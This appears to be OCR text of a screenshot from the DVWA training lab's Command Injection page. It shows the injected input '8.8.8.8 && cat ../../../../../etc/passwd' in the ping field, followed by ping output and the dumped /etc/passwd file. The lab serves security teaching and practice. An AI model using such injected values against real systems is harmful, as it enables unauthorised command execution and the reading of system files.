 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=31.060 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=32.963 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=32.150 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=30.677 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 30.677/31.712/32.963/0.902 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection